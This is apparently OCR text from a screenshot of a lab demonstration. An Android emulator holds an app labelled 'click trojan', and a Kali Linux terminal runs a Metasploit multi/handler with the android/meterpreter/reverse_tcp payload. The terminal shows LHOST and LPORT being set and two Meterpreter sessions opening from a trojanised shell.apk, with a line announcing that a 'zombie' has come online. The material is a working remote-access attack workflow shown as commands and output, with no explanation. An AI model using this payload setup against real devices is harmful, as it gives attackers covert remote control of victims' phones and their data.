 nox
游戏中心
系统应用
新游
新游推荐
浏览器
新手引导
谷歌安装器
MainActivity
点击木马
文件助手
APK
安装APK
多开器
清理内存
...
在此处键入内容...
我的计算机
Kali_Linux
Windows 10 x64
Windows 7 x64
共享的虚拟机
应用程序 位置 终端 星期六 00:30 1
终端
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
shell.apk
控制端 ding 你有肉鸡已上线
msf5 exploit(multi/handler) > set LHOST 192.168.74.129
LHOST => 192.168.74.129
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.74.129:4444
[*] Sending stage (72198 bytes) to 192.168.74.1
[*] Meterpreter session 1 opened (192.168.74.129:4444 -> 192.168.74.1:64655) at 2020-04-25 00:30:36 +0800
[*] Sending stage (72198 bytes) to 192.168.74.1
[*] Meterpreter session 2 opened (192.168.74.129:4444 -> 192.168.74.1:64656) at 2020-04-25 00:30:36 +0800
meterpreter >